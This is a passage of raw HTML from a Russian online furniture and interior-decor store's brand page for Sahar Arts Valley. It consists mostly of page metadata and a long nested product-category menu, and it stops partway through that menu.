

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homeadore.ru/brands/sahar-arts-valley
body_size: 17425
content:
<!DOCTYPE html> <html> <head> <base href="https://www.homeadore.ru/"/> <title>SAHAR ARTS VALLEY - каталог, коллекции, новинки, скидки в интернет-магазине HomeAdore</title> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <meta name="description" content="SAHAR ARTS VALLEY оригинальный каталог,  в интернет-магазине HomeAdore с доставкой по всей России" /> <meta name="keywords" content="sahar arts valley, каталог, коллекции, новинки, скидки, доставка, самовывоз" /> <meta name="viewport" content="width=device-width, initial-scale=1" /> <meta name="robots" content="index, follow" /> <meta http-equiv="X-UA-Compatible" content="IE=edge" /> <meta name="format-detection" content="telephone=no"> <link rel="canonical" href="https://www.homeadore.ru/brands/sahar-arts-valley"/> <link href="design/default/images/favicon.ico" rel="icon" type="image/x-icon"/> <link href="design/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon"/> <link href="/design/default/build/app.css?id=2d12f04672b6d5025304" rel="stylesheet" type="text/css" media="screen"/> </head> <body> <div id="body_wrapper"> <div id="header" class='container'> <div class='col-md-4'> <a class='phone' href="tel:8 (495) 545-46-43">8 (495) 545-46-43</a> <ul class='menu'> <li ><a data-page="3" href="dostavka">Доставка</a></li> <li ><a data-page="2" href="oplata">Оплата</a></li> <li ><a data-page="6" href="contact">Контакты</a></li> <li ><a data-page="10" href="vozvrat">Возврат</a></li> <li ><a data-page="12" href="postavschikam">Поставщикам</a></li> <li ><a data-page="14" href="interery">Интерьеры</a></li> </ul> </div> <div class='col-md-4' id="logo"> <a href="/"> <img src="design/default/images/logo.png" title="HoMeAdore современные предметы интерьера" alt="HoMeAdore современные предметы интерьера"/> <span style='display:block; font-size:11px; margin-bottom:2px;'>Магазин дизайнерских решений</span> </a> </div> <div class='col-md-4 right_block'> <span class='icons flaticon-bars get_menu'>Меню</span> <span class='icons flaticon-avatar'> <a id="account" href='./user' data-popup="#login_form">Войти</a> </span> <a id="favourites_informer" class='icons flaticon-star' href='./favourites'>Избранное</a> <a id="cart_informer" class='icons flaticon-shopping-bag' href='./cart'>Корзина</a> <span class='icons flaticon-magnifying-glass mobile_search get_search'>Поиск</span> </div> </div> <div id="menu_catalog"> <div class='container wrap'> <span class='close flaticon-close'>Закрыть</span> <ul> <li><a href="catalog/mebel" title="Дизайнерская мебель">Мебель</a> <ul> <li><a href="catalog/stulya" title="Стулья для кухни, гостиной и офиса">Стулья</a> <ul> <li><a href="catalog/metallicheskie-stulya" title="Стулья на стальном каркасе">Стулья на стальном каркасе</a> </li> <li><a href="catalog/derevyannye-stulya" title="Стулья на деревяном каркасе">Стулья на деревяном каркасе</a> </li> <li><a href="catalog/plastik-chair" title="Пластиковые стулья">Пластиковые стулья</a> </li> <li><a href="catalog/high-backed-chairs" title="Стулья с высокой спинкой">Стулья с высокой спинкой</a> </li> <li><a href="catalog/chairs-without-armrests" title="Стулья без подлокотников">Стулья без подлокотников</a> </li> <li><a href="catalog/chairs-armrests" title="Стулья с подлокотниками">Стулья с подлокотниками</a> </li> <li><a href="catalog/leather-chairs" title="Стулья из кожи и экокожи">Стулья из кожи и экокожи</a> </li> <li><a href="catalog/swivel-ch" title="Стулья поворотные">Поворотные стулья</a> </li> </ul> </li> <li><a href="catalog/kresla" title="Кресла">Кресла</a> <ul> <li><a href="catalog/fireplace-chairs" title="Кресла каминные">Кресла каминные</a> </li> <li><a href="catalog/accent-chairs" title="Кресла акцентные">Кресла акцентные</a> </li> <li><a href="catalog/egg-chairs" title="Кресла Egg">Кресла Egg</a> </li> <li><a href="catalog/club-chair" title="Клубные кресла">Клубные кресла</a> </li> <li><a href="catalog/suspended-chairs" title="Кресла подвесные">Кресла подвесные</a> </li> <li><a href="catalog/swivel-chairs" title="Кресла поворотные">Кресла поворотные</a> </li> <li><a href="catalog/butterfly-chairs" title="Кресла-бабочка">Кресла-бабочка</a> </li> <li><a href="catalog/rocking-chairs" title="Кресла-качалки">Кресла-качалки</a> </li> <li><a href="catalog/recliner-chairs" title="Кресла-реклайнеры">Кресла-реклайнеры</a> </li> <li><a href="catalog/akapulko-chair" title="Кресла акапулько">Кресла акапулько</a> </li> <li><a href="catalog/slipper-chair" title="Кресла без подлокотников">Кресла без подлокотников</a> </li> <li><a href="catalog/ofisnye-kresla" title="Офисные кресла">Офисные кресла</a> </li> <li><a href="catalog/lounge-chairs" title="Лаунж кресла">Лаунж кресла</a> </li> </ul> </li> <li><a href="catalog/taburety" title="Табуреты">Табуреты</a> </li> <li><a href="catalog/obedennye-stoly" title="Столы для кухни">Кухонные столы</a> <ul> <li><a href="catalog/round-tables" title="Круглые и овальные столы">Круглые и овальные столы</a> </li> <li><a href="catalog/rectangular-table" title="Прямоугольные столы">Прямоугольные столы</a> </li> <li><a href="catalog/folding-table" title="Раздвижные столы">Раздвижные столы</a> </li> <li><a href="catalog/tables-glass" title="Столы стеклянные">Столы стеклянные</a> </li> <li><a href="catalog/tables-wooden" title="Столы деревянные">Столы деревянные</a> </li> <li><a href="catalog/ceramic-tables" title="Столы керамические">Столы керамические</a> </li> <li><a href="catalog/steel-table" title="Стальные столы">Стальные столы</a> </li> </ul> </li> <li><a href="catalog/bar-furniture" title="Барная мебель">Барная мебель</a> <ul> <li><a href="catalog/barnye-stulya" title="Барные стулья">Барные стулья</a> </li> <li><a href="catalog/bar-tables" title="Барные столы">Барные столы</a> </li> <li><a href="catalog/bar-cabinets" title="Барные шкафы">Барные шкафы</a> </li> <li><a href="catalog/bar-carts" title="Барные тележки">Барные тележки</a> </li> <li><a href="catalog/bar-racks" title="Барные стеллажи и полки">Барные стеллажи и полки</a> </li> <li><a href="catalog/bar-counters" title="Барные стойки">Барные стойки</a> </li> </ul> </li> <li><a href="catalog/pismennye-stoly" title="Письменные столы">Письменные столы</a> </li> <li><a href="catalog/dressing-table" title="Туалетные столики">Туалетные столики</a> </li> <li><a href="catalog/konsoli" title="Консоли">Консоли</a> </li> <li><a href="catalog/zhurnalnye-stoliki" title="Журнальные столики">Журнальные столики</a> <ul> <li><a href="catalog/coffee-tables" title="Кофейные столики">Кофейные столики</a> </li> <li><a href="catalog/auxiliary-tables" title="Вспомогательные столики">Вспомогательные столики</a> </li> <li><a href="catalog/side-tables" title="Приставные столики">Приставные столики</a> </li> <li><a href="catalog/transformer-tables" title="Столики раскладные">Столики раскладные</a> </li> <li><a href="catalog/tables-storage" title="Столики с местом для хранения">Столики с местом для хранения</a> </li> <li><a href="catalog/nest-tables" title="Столики матрёшки">Столики матрёшки</a> </li> <li><a href="catalog/trolley-tables" title="Столики тележки">Столики тележки</a> </li> <li><a href="catalog/round-oval-tables" title="Круглые и овальные столики">Круглые и овальные столики</a> </li> <li><a href="catalog/square-tables" title="Прямоугольные и квадратные столики">Прямоугольные и квадратные столики</a> </li> <li><a href="catalog/tables-unusual-shapes" title="Столики необычных форм">Столики необычных форм</a> </li> <li><a href="catalog/coffee-table-sets" title="Комплекты журнальных столов">Комплекты журнальных столов</a> </li> <li><a href="catalog/ceramic-countertops" title="Столики с керамической столешницей">Столики с керамической столешницей</a> </li> <li><a href="catalog/glass-tables" title="Столики с стеклянной столешницей">Столики с стеклянной столешницей</a> </li> <li><a href="catalog/wooden-table" title="Столики с деревянной столешницей">Столики с деревянной столешницей</a> </li> <li><a href="catalog/steel-table-top" title="Столики с стальной столешницей">Столики с стальной столешницей</a> </li> <li><a href="catalog/loft-style-tables" title="Столики в стиле лофт">Столики в стиле лофт</a> </li> <li><a href="catalog/tables-scandinavian" title="Столики в скандинавском стиле">Столики в скандинавском стиле</a> </li> <li><a href="catalog/elite-teble" title="Элитные журнальные столы">Элитные журнальные столы</a> </li> <li><a href="catalog/tables-wheels" title="Столики на колёсиках">Столики на колёсиках</a> </li> <li><a href="catalog/columns" title="Пьедесталы">Пьедесталы</a> </li> </ul> </li> <li><a href="catalog/krovati" title="Кровати и матрасы">Кровати и матрасы</a> <ul> <li><a href="catalog/matrasy" title="Матрасы">Матрасы</a> </li> <li><a href="catalog/karkasy-krovatej" title="Каркасы кроватей">Каркасы кроватей</a> </li> <li><a href="catalog/izgolovya" title="Изголовья">Изголовья</a> </li> <li><a href="catalog/dvuhyarusnye-krovati" title="Двухъярусные кровати">Двухъярусные кровати</a> </li> </ul> </li> <li><a href="catalog/divany" title="Диваны">Диваны</a> <ul> <li><a href="catalog/divany-pryamye" title="Диваны прямые">Диваны прямые</a> </li> <li><a href="catalog/divany-uglovye" title="Диваны угловые">Диваны угловые</a> </li> <li><a href="catalog/sofa-beds" title="Диваны-кровати">Диваны-кровати</a> </li> <li><a href="catalog/semi-circular-sofas" title="Полукруглые диваны">Полукруглые диваны</a> </li> </ul> </li> <li><a href="catalog/prikrovatnye-tumby" title="Прикроватные тумбы и столики">Прикроватные тумбы и столики</a> </li> <li><a href="catalog/stellazhi" title="Стеллажи">Стеллажи</a> </li> <li><a href="catalog/wardrobe" title="Шкафы для одежды">Шкафы для одежды</a> </li> <li><a href="catalog/komody" title="Комоды">Комоды</a> </li> <li><a href="catalog/showcase" title="Витрины">Витрины</a> </li> <li><a href="catalog/tv-tumby" title="Тумбы под телевизор">Тумбы под телевизор</a> </li> <li><a href="catalog/buffets" title="Буфеты и серванты">Буфеты и серванты</a> </li> <li><a href="catalog/library" title="Библиотеки">Библиотеки</a> </li> <li><a href="catalog/banquettes" title="Банкетки и скамейки">Банкетки и скамейки</a> </li> <li><a href="catalog/chest" title="Сундуки">Сундуки</a> </li> <li><a href="catalog/polki" title="Настенные полки">Настенные полки</a> </li> <li><a href="catalog/prihozhaya" title="Прихожая">Прихожая</a> <ul> <li><a href="catalog/hanger" title="Напольные вешалки">Напольные вешалки</a> </li> <li><a href="catalog/shoemakers" title="Обувницы">Обувницы</a> </li> <li><a href="catalog/housekeepers" title="Ключницы">Ключницы</a> </li> <li><a href="catalog/umbrella-stand" title="Подставки для зонтов">Подставки для зонтов</a> </li> <li><a href="catalog/wall-hangers" title="Настенные вешалки">Настенные вешалки</a> </li> </ul> </li> <li><a href="catalog/bathroom-furniture" title="Мебель для ванной">Мебель для ванной</a> </li> <li><a href="catalog/pufy" title="Пуфы">Пуфы</a> </li> <li><a href="catalog/kids" title="Мебель для детской">Мебель для детской</a> </li> <li><a href="catalog/shirmy" title="Ширмы">Ширмы</a> </li> </ul> </li> <li><a href="catalog/osveschenie" title="Освещение">Освещение</a> <ul> <li><a href="catalog/nastolnye-lampy" title="Настольные лампы">Настольные лампы</a> </li> <li><a href="catalog/podvesnye-svetilniki" title="Подвесные светильники">Подвесные светильники</a> </li> <li><a href="catalog/working-lamps" title="Лампы для рабочего стола">Лампы для рабочего стола</a> </li> <li><a href="catalog/bedside-lamps" title="Прикроватные светильники">Прикроватные светильники</a> </li> <li><a href="catalog/torshery" title="Торшеры">Торшеры</a> </li> <li><a href="catalog/bra" title="Бра">Бра</a> </li> <li><a href="catalog/potolochnye-svetilnki" title="Потолочные светильники">Потолочные светильники</a> </li> <li><a href="catalog/lyustry" title="Люстры">Люстры</a> </li> <li><a href="catalog/ulichnye-svetilniki" title="Уличные светильники">Уличные светильники</a> </li> <li><a href="catalog/plafony" title="Плафоны">Плафоны</a> </li> <li><a href="catalog/abazhury" title="Абажуры">Абажуры</a> </li> <li><a href="catalog/aksessuary-svet" title="Аксессуары для подключения">Аксессуары для подключения</a> </li> <li><a href="catalog/vstraivaemye-svetilniki" title="Встраиваемые светильники">Встраиваемые светильники</a> </li> <li><a href="catalog/air-wipers" title="Вентиляторы">Вентиляторы</a> </li> <li><a href="catalog/track-lights" title="Трековые светильники">Трековые светильники</a> </li> </ul> </li> <li><a href="catalog/decor-interer" title="Дизайнерский декор для интерьера">Декор</a> <ul> <li><a href="catalog/dekorativnye-vazy" title="Декоративные дизайнерские вазы">Вазы</a> <ul> <li><a href="catalog/glass-vases" title="Вазы из стекла">Вазы из стекла</a> </li> <li><a href="catalog/vases-ceramic" title="Вазы из керамики и фарфора">Вазы из керамики и фарфора</a> </li> <li><a href="catalog/vases-metal" title="Вазы из металла">Вазы из металла</a> </li> <li><a href="catalog/vases-wood" title="Вазы из дерева">Вазы из дерева</a> </li> <li><a href="catalog/polymer-vases" title="Вазы из полимеров">Вазы из полимеров</a> </li> <li><a href="catalog/сhinese-vases" title="Китайские вазы">Китайские вазы</a> </li> <li><a href="catalog/vases-lid" title="Вазы с крышкой">Вазы с крышкой</a> </li> <li><a href="catalog/decorative-bottles" title="Декоративные бутыли">Декоративные бутыли</a> </li> <li><a href="catalog/vases-head" title="Вазы в форме головы">Вазы в форме головы</a> </li> <li><a href="catalog/vazy-dlya-tsvetov" title="Вазы для цветов">Вазы для цветов</a> </li> <li><a href="catalog/vazy-loft" title="Вазы Лофт / Индустриальный">Вазы Лофт / Индустриальный</a> </li> <li><a href="catalog/vazy-eko" title="Вазы Скандинавский / Экостиль">Вазы Скандинавский / Экостиль</a> </li> <li><a href="catalog/vazy-klassika" title="Вазы Классика">Вазы Классика</a> </li> <li><a href="catalog/vazy-kantri" title="Вазы Прованс / Кантри">Вазы Прованс / Кантри</a> </li> <li><a href="catalog/vazy-minimalizm" title="Вазы Минимализм / Хай-тек">Вазы Минимализм / Хай-тек</a> </li> <li><a href="catalog/vazy-ardeko" title="Вазы Ар-деко / Глэм">Вазы Ар-деко / Глэм</a> </li> <li><a href="catalog/vazy-etno" title="Вазы Этно / Бохо">Вазы Этно / Бохо</a> </li> </ul> </li> <li><a href="catalog/statuetki" title="Интерьерные дизайнерские статуэтки">Интерьерные дизайнерские статуэтки</a> <ul> <li><a href="catalog/figurines-animals" title="Статуэтки животных">Статуэтки животных</a> </li> <li><a href="catalog/figurines-fish" title="Статуэтки рыб">Статуэтки рыб</a> </li> <li><a href="catalog/figurines-birds" title="Статуэтки птиц">Статуэтки птиц</a> </li> <li><a href="catalog/people" title="Статуэтки с человеческим образом">Статуэтки с человеческим образом</a> </li> <li><a href="catalog/plant-figurines" title="Статуэтки флора">Статуэтки флора</a> </li> <li><a href="catalog/discs" title="Декоративные диски">Декоративные диски</a> </li> <li><a href="catalog/insects" title="Статуэтки с насекомыми">Статуэтки с насекомыми</a> </li> <li><a href="catalog/spheres" title="Сферы, обелиски">Сферы, обелиски</a> </li> <li><a href="catalog/floor-figures" title="Напольные фигурки и статуэтки">Напольные фигурки и статуэтки</a> </li> <li><a href="catalog/without" title="Статуэтки без категории">Статуэтки без категории</a> </li> </ul> </li> <li><a href="catalog/zerkala" title="Зеркала">Зеркала</a> <ul> <li><a href="catalog/wall-mirrors" title="Настенные зеркала">Настенные зеркала</a> </li> <li><a href="catalog/floor-mirrors" title="Напольные зеркала">Напольные зеркала</a> </li> <li><a href="catalog/table-mirrors" title="Настольные зеркала">Настольные зеркала</a> </li> <li><a href="catalog/round-mirrors" title="Круглые зеркала">Круглые зеркала</a> </li> <li><a href="catalog/shaped-mirrors" title="Фигурные зеркала">Фигурные зеркала</a> </li> <li><a href="catalog/oval-mirrors" title="Овальные зеркала">Овальные зеркала</a> </li> <li><a href="catalog/rectangular-mirrors" title="Прямоугольные зеркала">Прямоугольные зеркала</a> </li> <li><a href="catalog/mirrors-belt" title="Зеркала на ремне">Зеркала на ремне</a> </li> <li><a href="catalog/mirror-panels" title="Зеркальные панно">Зеркальные панно</a> </li> </ul> </li> <li><a href="catalog/diffuzory" title="Аромадиффузоры">Аромадиффузоры</a> <ul> <li><a href="catalog/diffusers-flowers" title="Ароматические диффузоры цветы">Ароматические диффузоры цветы</a> </li> <li><a href="catalog/diffusers-sticks" title="Аромадиффузоры с палочками">Аромадиффузоры с палочками</a> </li> <li><a href="catalog/interior-sprays" title="Интерьерные спреи">Интерьерные спреи</a> </li> <li><a href="catalog/fillers-aromadiffuser" title="Наполнители для аромадиффузора">Наполнители для аромадиффузора</a> </li> <li><a href="catalog/scented-candles" title="Ароматические свечи">Ароматические свечи</a> </li> <li><a href="catalog/gift-pack" title="Ароматические комплекты">Ароматические комплекты</a> </li> </ul> </li> <li><a href="catalog/posters" title="Постеры">Постеры</a> <ul> <li><a href="catalog/poster-animal" title="Постеры с животными">Постеры с животными</a> </li> <li><a href="catalog/poster-fish" title="Постеры с рыбами">Постеры с рыбами</a> </li> <li><a href="catalog/poster-garden" title="Постеры с растениями">Постеры с растениями</a> </li> <li><a href="catalog/poster-abstraction" title="Постеры с абстракциями">Постеры с абстракциями</a> </li> <li><a href="catalog/poster-urban" title="Постеры урбанистические">Постеры урбанистические</a> </li> <li><a href="catalog/poster-landscapes" title="Постеры с пейзажами">Постеры с пейзажами</a> </li> <li><a href="catalog/poster-map" title="Постеры с картами">Постеры с картами</a> </li> <li><a href="catalog/poster-bird" title="Постеры с птицами">Постеры с птицами</a> </li> <li><a href="catalog/poster-sketches" title="Постеры эскизы">Постеры эскизы</a> </li> <li><a href="catalog/poster-people" title="Постеры с людьми">Постеры с людьми</a> </li> <li><a href="catalog/posters-children-themes" title="Постеры детская тематика">Постеры детская тематика</a> </li> <li><a href="catalog/posters-сars-equipment" title="Постеры Машины и Техника">Постеры Машины и Техника</a> </li> <li><a href="catalog/postery-boats-yachts" title="Постеры Лодки и Яхты">Постеры Лодки и Яхты</a> </li> <li><a href="catalog/postery-still-lifes" title="Постеры Натюрморты">Постеры Натюрморты</a> </li> </ul> </li> <li><a href="catalog/kartiny-i-panno" title="Картины">Картины</a> </li> <li><a href="catalog/metal-panels" title="Панно из металла">Панно из металла</a> </li> <li><a href="catalog/wood-panels" title="Панно из дерева">Панно из дерева</a> </li> <li><a href="catalog/watch" title="Часы">Часы</a> <ul> <li><a href="catalog/chasy" title="Настенные часы">Настенные часы</a> </li> <li><a href="catalog/table-clock" title="Настольные часы">Настольные часы</a> </li> <li><a href="catalog/grandfather-clock" title="Напольные часы">Напольные часы</a> </li> <li><a href="catalog/hourglass" title="Песочные часы">Песочные часы</a> </li> </ul> </li> <li><a href="catalog/podsvechniki" title="Подсвечники">Подсвечники</a> </li> <li><a href="catalog/svechi" title="Декоративные свечи">Декоративные свечи</a> </li> <li><a href="catalog/bas" title="Барельефы">Барельефы</a> </li> <li><a href="catalog/wall-masks" title="Маскароны">Маскароны</a> </li> <li><a href="catalog/dekorativnye-blyuda" title="Декоративные блюда">Декоративные блюда</a> </li> <li><a href="catalog/fotoramki" title="Фоторамки">Фоторамки</a> </li> <li><a href="catalog/derzhateli-foto" title="Держатели фото">Держатели фото</a> </li> <li><a href="catalog/shkatulki" title="Шкатулки">Шкатулки</a> </li> <li><a href="catalog/derzhateli-ukrashenij" title="Держатели украшений">Держатели украшений</a> </li> <li><a href="catalog/derzhateli-knig" title="Держатели для книг">Держатели для книг</a> </li> <li><a href="catalog/tekstil" title="Текстиль">Текстиль</a> <ul> <li><a href="catalog/kovry" title="Ковры">Ковры</a> <ul> <li><a href="catalog/wool-carpet" title="Шерстяные ковры">Шерстяные ковры</a> </li> <li><a href="catalog/carpet-jute" title="Ковры из джута">Ковры из джута</a> </li> <li><a href="catalog/carpet-cotton" title="Хлопковые ковры">Хлопковые ковры</a> </li> <li><a href="catalog/carpet-polyester" title="Ковры из полиэфира">Ковры из полиэфира</a> </li> <li><a href="catalog/leather-carpets" title="Ковры из кожи">Ковры из кожи</a> </li> </ul> </li> <li><a href="catalog/dekorativnye-podushki" title="Декоративные подушки">Декоративные подушки</a> </li> <li><a href="catalog/pledy" title="Пледы">Пледы</a> </li> <li><a href="catalog/bed-linen" title="Постельное бельё">Постельное бельё</a> <ul> <li><a href="catalog/sheet" title="Простыни">Простыни</a> </li> <li><a href="catalog/duvet-cover" title="Пододеяльники">Пододеяльники</a> </li> <li><a href="catalog/pillowcase" title="Наволочки">Наволочки</a> </li> <li><a href="catalog/double-sets" title="Двуспальные комплекты">Двуспальные комплекты</a> </li> <li><a href="catalog/half-bed-sets" title="Полутороспальные комплекты">Полутороспальные комплекты</a> </li> <li><a href="catalog/childrens-kits" title="Детские комплекты белья">Детские комплекты белья</a> </li> </ul> </li> <li><a href="catalog/bath-towel" title="Банные полотенца">Банные полотенца</a> </li> <li><a href="catalog/bathrobe" title="Халаты">Халаты</a> </li> <li><a href="catalog/pillow-filler" title="Наполнители для подушек">Наполнители для подушек</a> </li> <li><a href="catalog/tulle-curtains" title="Тюли и шторы">Тюли и шторы</a> </li> </ul> </li> <li><a href="catalog/artificial-flowers" title="Искусственные цветы">Искусственные цветы</a> </li> <li><a href="catalog/florariumy" title="Флорариумы">Флорариумы</a> </li> <li><a href="catalog/kashpo" title="Кашпо">Кашпо</a> </li> <li><a href="catalog/organajzery" title="Органайзеры">Органайзеры</a> </li> <li><a href="catalog/korziny" title="Корзины">Корзины</a> </li> <li><a href="catalog/ofisnye-tovary" title="Офисные товары">Офисные товары</a> <ul> <li><a href="catalog/melochi" title="Мелочи">Мелочи</a> </li> <li><a href="catalog/bloknoty" title="Блокноты">Блокноты</a> </li> </ul> </li> <li><a href="catalog/novyj-god-dekor" title="Новый Год декор">Новый Год декор</a> </li> </ul> </li> <li><a href="catalog/kuhnya" title="Кухонные принадлежности и аксессуары">Кухня</a> <ul> <li><a href="catalog/tarelki" title="Посуда для сервировки">Посуда для сервировки</a> <ul> <li><a href="catalog/flat-plate" title="Тарелки для вторых блюд">Тарелки для вторых блюд</a> </li> <li><a href="catalog/deep-dish" title="Тарелки для первых блюд">Тарелки для первых блюд</a> </li> <li><a href="catalog/saucers" title="Блюдца">Блюдца</a> </li> <li><a href="catalog/platforms" title="Платформы для сервировки">Платформы для сервировки</a> </li> <li><a href="catalog/serving-boards" title="Сервировочные доски">Сервировочные доски</a> </li> <li><a href="catalog/mini-bowls" title="Маленькие чаши">Маленькие чаши</a> </li> <li><a href="catalog/salatnitsy" title="Салатницы и миски">Салатницы и миски</a> </li> <li><a href="catalog/pans-serving" title="Кастрюли и сковороды для подачи">Кастрюли и сковороды для подачи</a> </li> <li><a href="catalog/menazhnitsy" title="Менажницы">Менажницы</a> </li> <li><a href="catalog/tortovnitsy" title="Тортовницы">Тортовницы</a> </li> <li><a href="catalog/bonbonerki" title="Бонбоньерки конфетницы">Бонбоньерки конфетницы</a> </li> <li><a href="catalog/vazy-fruktov" title="Вазы для фруктов">Вазы для фруктов</a> </li> <li><a href="catalog/shelves-serving" title="Этажерки для сервировки">Этажерки для сервировки</a> </li> <li><a href="catalog/sets-dishes" title="Наборы посуды">Наборы посуды</a> </li> <li><a href="catalog/bread-baskets" title="Корзинки для хлеба">Корзинки для хлеба</a> </li> </ul> </li> <li><a href="catalog/accessories-serving" title="Аксессуары для сервировки">Аксессуары для сервировки</a> <ul> <li><a href="catalog/domes" title="Куполы">Куполы</a> </li> <li><a href="catalog/podnosy" title="Подносы">Подносы</a> </li> <li><a href="catalog/salfetki" title="Салфетки и салфетницы">Салфетки и салфетницы</a> </li> <li><a href="catalog/dlya-spetsij" title="Наборы для специй">Наборы для специй</a> </li> <li><a href="catalog/toothpickholder" title="Держатели для зубочисток">Держатели для зубочисток</a> </li> <li><a href="catalog/table-textiles" title="Столовый текстиль">Столовый текстиль</a> </li> <li><a href="catalog/serving-mats" title="Подстановочные салфетки">Подстановочные салфетки</a> </li> <li><a href="catalog/marmity" title="Мармиты">Мармиты</a> </li> <li><a href="catalog/egg-stands" title="Подставки для яиц">Подставки для яиц</a> </li> </ul> </li> <li><a href="catalog/chay-kofe" title="Посуда для чая и кофе">Посуда для чая и кофе</a> <ul> <li><a href="catalog/circle-tea" title="Кружки для чая">Кружки для чая</a> </li> <li><a href="catalog/coffee-mugs" title="Кружки для кофе">Кружки для кофе</a> </li> <li><a href="catalog/kettle" title="Чайники">Чайники</a> </li> <li><a href="catalog/coffeepot" title="Кофейники">Кофейники</a> </li> <li><a href="catalog/creamer" title="Сливочники">Сливочники</a> </li> <li><a href="catalog/sugar-bowl" title="Сахарницы">Сахарницы</a> </li> <li><a href="catalog/tea-kettles" title="Заварники">Заварники</a> </li> <li><a href="catalog/tea-set" title="Сервизы">Сервизы</a> </li> <li><a href="catalog/insulated-cups" title="Термокружки">Термокружки</a> </li> </ul> </li> <li><a href="catalog/tableware" title="Столовые приборы">Столовые приборы</a> <ul> <li><a href="catalog/16-items" title="Наборы 16 предметов">Наборы 16 предметов</a> </li> <li><a href="catalog/18-items" title="Наборы 18 предметов">Наборы 18 предметов</a> </li> <li><a href="catalog/24-items" title="Наборы 24 предмета">Наборы 24 предмета</a> </li> <li><a href="catalog/30-items" title="Набор 30 предметов">Набор 30 предметов</a> </li> <li><a href="catalog/42-items" title="Наборы 42 предмета">Наборы 42 предмета</a> </li> <li><a href="catalog/72-items" title="Наборы 72 предмета">Наборы 72 предмета</a> </li> <li><a href="catalog/130-items" title="Наборы 130 предметов">Наборы 130 предметов</a> </li> <li><a href="catalog/fork" title="Вилки">Вилки</a> </li> <li><a href="catalog/spoon" title="Ложки">Ложки</a> </li> <li><a href="catalog/table-knife" title="Столовые ножи">Столовые ножи</a> </li> <li><a href="catalog/steik-items" title="Приборы для стейка">Приборы для стейка</a> </li> <li><a href="catalog/childrens-cutlery" title="Детские столовые приборы">Детские столовые приборы</a> </li> </ul> </li> <li><a href="catalog/posuda-dlya-kuhni" title="Посуда для приготовления">Посуда для приготовления</a> <ul> <li><a href="catalog/pans" title="Сковороды и сотейники">Сковороды и сотейники</a> </li> <li><a href="catalog/cookware" title="Кастрюли">Кастрюли</a> </li> <li><a href="catalog/baking-dishes" title="Посуда для запекания">Посуда для запекания</a> </li> <li><a href="catalog/sets-pots" title="Наборы">Наборы</a> </li> <li><a href="catalog/caps" title="Крышки">Крышки</a> </li> <li><a href="catalog/freezers" title="Мороженицы">Мороженицы</a> </li> <li><a href="catalog/measuring containers" title="Мерные ёмкости">Мерные ёмкости</a> </li> </ul> </li> <li><a href="catalog/storage" title="Ёмкости для хранения">Ёмкости для хранения</a> <ul> <li><a href="catalog/breadbin" title="Хлебницы">Хлебницы</a> </li> <li><a href="catalog/food-banks" title="Банки">Банки</a> </li> <li><a href="catalog/storage-containers" title="Контейнеры для продуктов">Контейнеры для продуктов</a> </li> <li><a href="catalog/lubricators" title="Маслёнки">Маслёнки</a> </li> <li><a href="catalog/oil-and-vinegar" title="Ёмкости для масла и уксуса">Ёмкости для масла и уксуса</a> </li> </ul> </li> <li><a href="catalog/aksessuary" title="Аксессуары">Аксессуары</a> <ul> <li><a href="catalog/kitchen-organizer" title="Кухонные органайзеры">Кухонные органайзеры</a> </li> <li><a href="catalog/dryers-glassware" title="Сушилки для посуды">Сушилки для посуды</a> </li> <li><a href="catalog/organizers-shell" title="Органайзеры для раковины">Органайзеры для раковины</a> </li> <li><a href="catalog/bins" title="Мусорные вёдра">Мусорные вёдра</a> </li> <li><a href="catalog/paper-towels" title="Держатели бумажных полотенец">Держатели бумажных полотенец</a> </li> <li><a href="catalog/brush-dishes" title="Щётки для посуды">Щётки для посуды</a> </li> <li><a href="catalog/soap-disp" title="Диспенсеры для мыла">Диспенсеры для мыла</a> </li> <li><a href="catalog/rails-stands" title="Рейлинги и подставки">Рейлинги и подставки</a> </li> <li><a href="catalog/kitchen-towel" title="Кухонные полотенца и прихватки">Кухонные полотенца и прихватки</a> </li> </ul> </li> <li><a href="catalog/inventar" title="Кухонные инструменты">Кухонные инструменты</a> <ul> <li><a 